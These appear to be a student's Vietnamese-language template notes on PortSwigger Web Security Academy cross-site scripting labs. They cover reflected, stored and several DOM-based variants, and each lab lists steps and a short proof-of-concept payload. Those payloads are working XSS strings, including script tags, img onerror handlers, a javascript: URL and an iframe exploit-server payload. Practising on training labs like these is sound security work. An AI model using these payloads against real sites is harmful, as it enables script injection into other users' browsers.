TEMPLATE
---------------------------------------------------------------------------------------------------------------------------------------------
Title:
Date:
Goal:
Gọi được hàm arlert()
Target / Asset:
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Điền payload vào khu vực search “<script>alert(origin)</script>”
- Bước 2 — kết quả quan sát.
Observation / Evidence:
PoC (short):
LAB 1:
Title: Reflected XSS into HTML context with nothing encoded
Date: 7/10/2025
Goal:
Gọi được hàm arlert()
Target / Asset:
Reflected XSS into HTML context with nothing encoded
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Điền payload vào khu vực search “<script>alert(origin)</script>”
- Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
<script>alert(origin)</script>
---------------------------------------------------------------------------------------------------------------------------------------------
LAB 2:
Title: Stored XSS into HTML context with nothing encode
Date: 7/10/2025
Goal:
Gọi được hàm arlert()
Target / Asset:
Stored XSS into HTML context with nothing encoded
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Điền payload vào khu vực comment “<h1>Hi</h1>” để chứng minh
- Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
<script>alert(origin)</script>

LAB 3

Title: DOM XSS in document.write sink using source location.search
Date: 7/10/2025
Goal:
Gọi được hàm arlert()
Target / Asset:
DOM XSS in document.write sink using source location.search
Setup / Environment:
BurpSuite
Commands / Requests used:


Steps (concise, numbered):
- Bước 1 — Điền payload vào khu vực search “”><script>alert(origin)</script>”
- Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
“><script>alert(origin)</script>
Query: <img src="/resources/images/tracker.gif?searchTerms=><script>alert(origin)</script>”
LAB 4

Title: DOM XSS in document.write sink using source location.search inside a select element
Date: 7/10/2025
Goal:
Gọi được hàm arlert()
Target / Asset:
DOM XSS in document.write sink using source location.search inside a select element
Setup / Environment:
BurpSuite
Commands / Requests used:


Steps (concise, numbered):
- Bước 1 — Điền payload vào khu vực search “"></select><script>alert(origin)</script> ”
- Bước 2 — Dán vào store id vào url ví dụ https://0a0f0056039232a580d7e4b40000003a.web-security-academy.net/product?productId=2&storeId=%22%3E%3C/select%3E%3Cscript%3Ealert(origin)%3C/script%3E
Observation / Evidence:

PoC (short):
"></select><script>alert(origin)</script>
LAB 5

Title: DOM XSS in innerHTML sink using source location.search
Date: 10/8/2025
Goal:
Gọi được hàm arlert()
Target / Asset:
https://0aaf003303372232808e0353006f00aa.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Điền payload vào khu vực search “<img src=”x” onerror=alert(origin)>”
- Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
https://0aaf003303372232808e0353006f00aa.web-security-academy.net/?search=%3Cimg+src%3D%22x%22+onerror%3Dalert%28origin%29%3E
LAB 6

Title: DOM XSS in jQuery anchor href attribute sink using location.search source
Date: 10/8/2025
Goal:
Gọi được hàm arlert()
Target / Asset:
DOM XSS in jQuery anchor href attribute sink using location.search source
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Điền payload vào khu vực returnPatch “javascrip:alert(origin)”
- Bước 2 — Tiếp đó ấn vào back và payload đc thực thi
Observation / Evidence:

PoC (short): javascrip:alert(origin)
LAB 7

Title: DOM XSS in jQuery selector sink using a hashchange event
Date: 8/10/2025
Goal:
Gọi được hàm print()
Target / Asset:
https://0a8500e50317ebe4805203a800000052.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Đầu tiên them dấu # ta thấy trang web tự động scroll lại ban đầu
- Bước 2 — Khi đó ta qua exploit server và gữi cho user đoạn payload
<iframe src="https://vulnerable-website.com#" onload="this.src+='<img src=1 onerror=alert(1)>'">
- Và xem kết quả
Observation / Evidence:

PoC (short):
<iframe src="https://vulnerable-website.com#" onload="this.src+='<img src=1 onerror=print()>'"></iframe>
LAB 8 
Title: DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded
Date: 8/10/2025
Goal:
Gọi được hàm arlert()
Target / Asset:
DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded
Setup / Environment:
BurpSuite
Commands / Requests used:
